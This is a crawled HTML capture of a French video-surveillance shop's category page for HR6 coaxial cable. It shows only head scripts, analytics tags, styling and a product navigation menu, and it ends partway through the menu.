

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html
body_size: 15051
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WX3364R2RN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WX3364R2RN');
</script>

<link rel="stylesheet" type="text/css" href="/css/callbox.css" />
<script type="text/javascript" src="/js/tm/click2call.js"></script>

<meta name="google-site-verification" content="nUAPRQ1aWmyyV_gOAytnOcv8juGGr2PYWJX4MBNP5RI" />

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-19831295-1']);
_gaq.push(['_trackPageview']);

(function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<script type="text/javascript">var slide_on=false;</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Câbles HR6 - Câble coaxial - Câblage HR6 - Câble de vidéo surveillance - Spécial longue distance</title>
<meta name="description" content="Acheter sur notre boutique de video surveillance du cable coaxial pour camera analogique : cable de videosurveillance HR6, cablage HR6, cable HR6" />
<meta name="keywords" content="cable HR6, cablage HR6, cable coaxial, cable pour camera analogique, cablage coaxial, cable video surveillance, cable de videosurveillance , cable videosurveillance, cable analogique, cablage analogique, cable camera, cable camera de surveillance, cable camera de videosurveillance, cable camera video surveillance, cable special longue distance, longue distance, cablage longue distance" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=PT Sans:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.videosurveillance-boutique.fr/js/blank.html';
    var BLANK_IMG = 'https://www.videosurveillance-boutique.fr/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
  var BASE_URL = 'https://www.videosurveillance-boutique.fr/';
  var clearenceUrl = '/support/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/paymentfont.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/express.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.fancybox-1.3.4.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/print.css" media="print" />
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/script.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/func.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/stripe_payments.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/cctype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/express.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.fancybox-1.3.4.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/init.js"></script>
<link rel="canonical" href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify shipping method.":"Choisissez un mode de livraison.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Please specify payment method.":"Choisissez un mode de paiement.","Insert Widget...":"Ins\u00e9rer un widget...","Add to Cart":"Ajouter au panier","In Stock":"En stock","Out of Stock":"\u00c9puis\u00e9"});
        //]]></script><!--c9e871a7c78b447285b253de2966c919-->
<!-- SKIN MENU -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/menu2.css" media="screen"/>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>

<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/twitter/jquery.tweet.js"></script>


<!-- SKIN ZOOM -->
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/zoom/easyzoom.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/easyzoom.css" media="screen"/>
<!-- REVOLUTION -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css" media="screen"/>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/css/settings.css" media="screen" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.plugins.min.js"></script>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js"></script>
    
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/slideshow/jquery.slider.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/slider.css" media="all" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.selectbox.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css" media="screen"/>




<style type="text/css">
    /* Colors */
    
    .quantity_box_button_down:hover, .quantity_box_button_up:hover, .header .icon, .selectbox li.selected, .selectbox li:hover, .custom-footer .custom-footer-column .line, .box-product-item .box-line,.saleproduct_label, .buttons-cart, button.button, .button, .custom-footer .custom-footer-column .custom-footer-contact .contact-icon, #twitter_update_list li .tweet-icon, .product-view .product-img-box .main-image .lightbox-btn a              { background-color: #F2532F; }
    
    .header .icon:hover, .buttons-cart:hover, button.button:hover, .button:hover, .product-buttons .product-buttons-row.product-buttons-row-cart:hover, .product-view .product-img-box .main-image .lightbox-btn a:hover, .custom-footer .custom-footer-column .social a:hover, .newproduct_label          { background-color: #000000; }
    
    a, .box-product-item .price, #nav > li.active > a, #nav .level1 > a > span, .block-cart-header .button-show, .price-box .price, .left-categorys a:hover,.block-layered-nav dt:hover, .block-layered-nav dd li a:hover, .shop-news .news-block .news-block-more a          { color: #F2532F; } 

    .form-search button.button:hover, #nav > li.over, #nav > li:hover, .view-mode strong.grid, .pager .view-mode .grid:hover, .view-mode strong.list, .pager .view-mode .list:hover, .shop-about .right          { border-color: #F2532F; }
    
    .nav-container          { background-color: #1E1E21; }
    
    #nav > li          { border-color: #1E1E21; }
    
    .box-product-item          { background-color: #FFFFFF; }
    
    </style>


<script type="text/javascript">

var tpj=jQuery;
tpj.noConflict();

tpj(document).ready(function() {

if (tpj.fn.cssOriginal!=undefined)
	tpj.fn.css = tpj.fn.cssOriginal;

	tpj('.fullwidthbanner').revolution(
		{
			delay:9000,
			startwidth:980,
			startheight:500,

			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off

			thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
			thumbHeight:50,
			thumbAmount:3,

			hideThumbs:0,
			navigationType:"bullet",				// bullet, thumb, none
			navigationArrows:"solo",				// nexttobullets, solo (old name verticalcentered), none

			navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


			navigationHAlign:"center",				// Vertical Align top,center,bottom
			navigationVAlign:"bottom",					// Horizontal Align left,center,right
			navigationHOffset:0,
			navigationVOffset:20,

			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,

			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,

			touchenabled:"on",						// Enable Swipe Function : on/off


			stopAtSlide:-1,			// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
			stopAfterLoops:0,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

			hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
			hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
			hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value


			fullWidth:"on",

			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

		});




});
</script>


<script type="text/javascript"><!--

jQuery(document).ready(function() {
      
      // Image animation
      jQuery(".fade-image").live({
        mouseenter:
           function()
           {
				jQuery(this).stop().fadeTo(300, 0.6);
           },
        mouseleave:
           function()
           {
				jQuery(this).stop().fadeTo(300, 1);
           }
       }
    );
     

    jQuery('#header_menu select, .pager select').selectbox();
    

    jQuery('.shop-about .about-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
                infiniteSlider: true,
                autoSlide: true,
		autoSlideTimer: 1500
            });
    jQuery('.shop-news .shop-news-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
		navNextSelector: '.news-arrow.next',
                navPrevSelector: '.news-arrow.prev'
            });
  
});

// Add any JavaScript code here
--></script>

<style>

		body{
	    background-color:#fff;
	    background-attachment: ;
	    background-position:  ;
	    background-repeat: ;
	}  
			body {
		font-family: PT Sans;
	}
			   
		.buttons-wish, #header_menu .links li:nth-child(2) {
			display:none;
		}
		.box-product-buttons {
			margin-left: 181px;
		}
		.product-buttons .product-buttons-row:nth-child(3){
			display:none;
		}
			
		
		   
		.nav-container, .custom-footer-wrapper, .footer-container, .footer-wrapper, #header-menu-bg, .fullwidthbanner-container {
			width:980px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.wrapper {
			width:1000px;
			margin:0 auto;
			background:#fff;
			
		}
		#header-menu-bg, .footer-wrapper, .nav-container, .custom-footer-wrapper, .fullwidthbanner-container  {
			width:1000px;
		}
		
		
		.wrapper {
			box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-webkit-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-moz-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
		}
		
		
		.product-view .product-shop .product_right {
			display:none;
		}
		.product-view .product-shop .white-back {
			margin-right: 0;
			width: 560px;
		}
		
		
	
	/* Add any CSS code here */
	
</style>

<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie7.css" media="screen"/>
<![endif]-->
<!--[if IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie9.css" media="screen"/>
<![endif]--></head>
<body class=" catalog-category-view categorypath-connexion-cable-coaxial-hr6-html category-hr6">

<div class="wrapper">
    <div id="header-menu-bg"></div>
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div id="top"></div>

<div id="header_menu">
	<div class="top-bar"><form id="search_mini_form" action="https://www.videosurveillance-boutique.fr/catalogsearch/result/" method="get">
    <div class="form-search">
        <input id="search" type="text" name="q" value="" class="input-text" />
        <button type="submit" title="Lancer" class="button"><span>Lancer</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Rechercher...');
            searchForm.initAutocomplete('https://www.videosurveillance-boutique.fr/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form></div>    

<ul class="links">
                        <li class="first" ><a href="https://www.videosurveillance-boutique.fr/customer/account/" title="Mon compte" >Mon compte</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/wishlist/" title="Ma liste d'envies" >Ma liste d'envies</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/cart/" title="Mon panier" class="top-link-cart">Mon panier</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                <li class=" last" ><a href="https://www.videosurveillance-boutique.fr/customer/account/login/" title="Connexion" >Connexion</a></li>
            </ul>
	
</div>
<div class="header-container">
    <div class="header">
        <div class="header-left">
            
                        <a href="https://www.videosurveillance-boutique.fr/" title="Videosurveillance-boutique.fr" class="logo"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/logo.png" alt="Videosurveillance-boutique.fr" /></a>
                                </div>
        
        <div class="header-center">
			
			<div class="minicart-wrapper">
                <div class="icon" onclick="location.href='https://www.videosurveillance-boutique.fr/checkout/cart/'"></div>
                <div class="minicart">
                    
                    <div class="block block-cart-header">
        <div class="block-content">
        <span class="button-show"><a href="https://www.videosurveillance-boutique.fr/checkout/cart/">Panier</a>
        -             <span class="price">0,00 €</span>                     
        </span>
                    <div id="header-items" class="empty">
            <p class="empty">Votre panier est vide.</p>
        </div>
        </div>
</div>
                    
                </div>
                
            </div>
            
        </div>        
        <div class="header-right">
                        
            <div class="call_zone_head">
            	<div class="call_img_head">
					<p>
						<input id="txt_num_head" class="call_input_head" type="text" value="Votre numéro" name="txt_num" onFocus="this.value=''" />
						<button class="button" title="Appel" onclick="callme('txt_num_head')"><span><span>Appel</span></span></button>
					</p>
				</div>
			</div>
            
            
            
            <div class="clear"></div>   
            
        </div>      
    </div>
    
    
    



</div>
</div> <? // class=page ?>

<select id="mobile-menu" onchange="window.location = jQuery(this).val();">
<option value="https://www.videosurveillance-boutique.fr/">Accueil</option>
<option value="https://www.videosurveillance-boutique.fr/kits.html" >
 Kit
</option>
<option value="https://www.videosurveillance-boutique.fr/kits/4-cameras.html" >
- Kit 4 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/8-cameras.html" >
- Kit 8 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html" >
- Kit 16 caméras
</option><option value="https://www.videosurveillance-boutique.fr/cameras.html" >
 Caméra
</option>
<option value="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html" >
- CCD couleur
</option><option value="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html" >
- Jour / Nuit
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html" >
- Infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html" >
- IP / Réseau
</option><option value="https://www.videosurveillance-boutique.fr/cameras/domes.html" >
- Dôme
</option><option value="https://www.videosurveillance-boutique.fr/cameras/motorisee.html" >
- Motorisée
</option><option value="https://www.videosurveillance-boutique.fr/cameras/exterieure.html" >
- Extérieure
</option><option value="https://www.videosurveillance-boutique.fr/cameras/espion.html" >
- Espion
</option><option value="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/camera-espion.html" >
 Espion
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur.html" >
 Enregistreur
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html" >
- DVR
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html" >
-- Enregistreur numérique 4 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html" >
-- Enregistreur numérique 8 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html" >
-- Enregistreur numérique 16 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html" >
-- DVR Haut de gamme
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html" >
- HDCVI
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html" >
- NVR
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/3g.html" >
- Mobile 3G
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html" >
- Embarqué
</option><option value="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" >
 Quad
</option><option value="https://www.videosurveillance-boutique.fr/ecran.html" >
 Ecran
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html" >
- Ecrans BNC
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd.html" >
- Ecrans LCD
</option>
<option value="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html" >
-- Moins de 15 pouces 
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html" >
-- 17 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html" >
-- 19 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html" >
-- 22 pouces wide
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html" >
-- + de 22 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/tactile.html" >
- Ecran tactile
</option><option value="https://www.videosurveillance-boutique.fr/connexion.html" selected>
 Connexion
